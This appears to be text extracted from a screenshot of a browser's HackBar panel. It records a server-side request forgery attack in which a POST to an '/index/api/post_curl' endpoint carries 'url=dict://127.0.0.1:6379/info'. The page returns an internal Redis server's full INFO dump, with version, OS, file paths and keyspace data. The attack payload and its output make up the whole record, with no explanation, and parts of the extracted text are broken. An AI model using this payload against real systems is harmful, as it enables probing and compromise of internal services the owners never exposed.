 https:// /index/api/post_curl
9
更新
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP. $4490 # Server redis_version:6.2.6 redis_git_sha1:00000000 redis_git_dirty:0 redis_build_id:aaa71aab0e0ebf96 redis_mode:standalone os:Linux 4.18.0-
240.10.1.el8_3.aarch64 aarch64 arch_bits:64 multiplexing_api:epoll atomicvar_api:c11-builtin gcc_version:8.5.0 process_id:3274733 process_supervised:no run_id:236e76e8608d63acec3d62253a7255675d4b1ea3 tcp_port:6379
server_time_usec:1642592454971113 uptime_in_seconds:10966 uptime_in_days:0 hz:10 configured_hz:10 lru_clock:15202502 executable:/www/server/redis/src/redis-server config_file:/www/server/redis/redis.conf io_threads_active:0 # Clients
connected_clients:1 cluster_connections:0 maxclients:10000 client_recent_max_input_buffer:24 client_recent_max_output_buffer:0 blocked_clients:0 tracking_clients:0 clients_in_timeout_table:0 # Memory used_memory:1306944
used_memory_human:1.25M used_memory_rss:10223616 used_memory_rss_human:9.75M used_memory_peak:1724712 used_memory_peak_human:1.64M used_memory_peak_perc:75.78% used_memory_overhead:857824
used_memory_startup:842776 used_memory_dataset:449120 used_memory_dataset_perc:96.76% allocator_allocated:1594632 allocator_active:8323072 allocator_resident:11141120 total_system_memory:33172815872
total_system_memory_human:30.89G used_memory_lua:36864 used_memory_lua_human:36.00K used_memory_scripts:200 used_memory_scripts_human:200B number_of_cached_scripts:1 maxmemory:0 maxmemory_human:0B
maxmemory_policy:noeviction allocator_frag_ratio:5.22 allocator_frag_bytes:6728440 allocator_rss_ratio:1.34 allocator_rss_bytes:2818048 rss_overhead_ratio:0.92 rss_overhead_bytes:-917504 mem_fragmentation_ratio:8.22
mem_fragmentation_bytes:8980408 mem_not_counted_for_evict:0 mem_replication_backlog:0 mem_clients_slaves:0 mem_clients_normal:0 mem_aof_buffer:0 mem_allocator:jemalloc-5.1.0 active_defrag_running:0 lazyfree_pending_objects:0
lazyfreed_objects:0 # Persistence loading:0 current_cow_size:0 current_cow_size_age:0 current_fork_perc:0.00 current_save_keys_processed:0 current_save_keys_total:0 rdb_changes_since_last_save:478 rdb_bgsave_in_progress:0
rdb_last_save_time:1642592192 rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:0 rdb_current_bgsave_time_sec:-1 rdb_last_cow_size:2686976 aof_enabled:0 aof_rewrite_in_progress:0 aof_rewrite_scheduled:0 aof_last_rewrite_time_sec:-1
aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok aof_last_cow_size:0 module_fork_in_progress:0 module_fork_last_cow_size:0 # Stats total_connections_received:23113 total_commands_processed:100344
instantaneous_ops_per_sec:7 total_net_input_bytes:33256925 total_net_output_bytes:162819640 instantaneous_input_kbps:0.77 instantaneous_output_kbps:24.20 rejected_connections:0 sync_full:0 sync_partial_ok:0 sync_partial_err:0
expired_keys:2180 expired_stale_perc:0.00 expired_time_cap_reached_count:0 expire_cycle_cpu_milliseconds:503 evicted_keys:0 keyspace_hits:36324 keyspace_misses:7357 pubsub_channels:0 pubsub_patterns:0 latest_fork_usec:182 total_forks:34
migrate_cached_sockets:0 slave_expires_tracked_keys:0 active_defrag_hits:0 active_defrag_misses:0 active_defrag_key_hits:0 active_defrag_key_misses:0 tracking_total_keys:0 tracking_total_items:0 tracking_total_prefixes:0 unexpected_error_replies:0
total_error_replies:25 dump_payload_sanitizations:0 total_reads_processed:112874 total_writes_processed:88638 io_threaded_reads_processed:0 io_threaded_writes_processed:0 # Replication role:master connected_slaves:0 master_failover_state:no-
failover master_replid:a8491b8858dab7685fb29c0ec7710796b50a7710 master_replid2:0000000000000000000000000000000000000000 master_repl_offset:0 second_repl_offset:-1 repl_backlog_active:0 repl_backlog_size:1048576
repl_backlog_first_byte_offset:0 repl_backlog_histlen:0 # CPU used_cpu_sys:5.664646 used_cpu_user:4.937575 used_cpu_sys_children:0.005272 used_cpu_user_children:0.059619 used_cpu_sys_main_thread:5.663192
used_cpu_user_main_thread:4.936307 # Modules # Errorstats errorstat_ERR:count=25 # Cluster cluster_enabled:0 # Keyspace db0:keys=1,expires=0,avg_ttl=0 db3:keys=11,expires=6,avg_ttl=36949 db4:keys=5,expires=0,avg_ttl=0
db5:keys=11,expires=6,avg_ttl=24098 db6:keys=4,expires=4,avg_ttl=6050749 db7:keys=19,expires=19,avg_ttl=6221887 db8:keys=11,expires=11,avg_ttl=4614449 db9:keys=119,expires=119,avg_ttl=3603650 +OK
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Web Scraper 1 1 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https:/ index/api/post_curl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=1&url=dict://127.0.0.1:6379/info